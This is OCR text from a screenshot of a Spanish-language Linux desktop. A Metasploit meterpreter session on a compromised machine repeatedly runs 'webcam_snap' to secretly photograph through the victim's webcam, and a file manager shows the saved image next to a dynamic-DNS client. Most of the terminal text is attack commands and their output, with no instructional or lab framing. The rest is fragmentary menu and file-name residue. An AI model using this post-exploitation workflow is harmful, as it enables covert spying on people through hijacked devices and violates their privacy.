 Menú de aplicaciones
[Sin título 1 - Libre...
root@icebreaker-A...
icebreaker - Gesto...
foto.jpeg
21:29
Icebreaker
Imagen Editar Ver Ir Ayuda
Pom.exe
Diccionarios
Captura d...
hola.txt
Presentac...
foto.jpeg
a.png
Archivo Editar Ver Buscar Terminal Ayuda
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/icebreaker/iSRomSvq.jpeg
[10690:10690:0825/212505:ERROR:chrome_browser_main_extra_parts_gtk.cc(51)] Sta
meterpreter > webcam_snap
[*] Starting...
^C[-] Error running command webcam_snap: Interrupt
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > clear
[*] exec: clear
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/icebreaker/VpuNZLbk.jpeg
icebreaker - Gestor de archivos
Archivo Editar Ver Ir Ayuda
/home/icebreaker/
DISPOSITIVOS
Sistema de arc...
UBICACIONES
icebreaker
Escritorio
Papelera
RED
Buscar en la red
Escritorio
Imágenes
Música
My Games
noip-2.1.9-1
Plantillas
Público
Vídeos
VirtualBox VMs
Windows
examples.deskto
p
noip-duc-
linux.tar.gz
VpuNZLbk.jpeg
«VpuNZLbk.jpeg» (20.0 kB) JPEG Image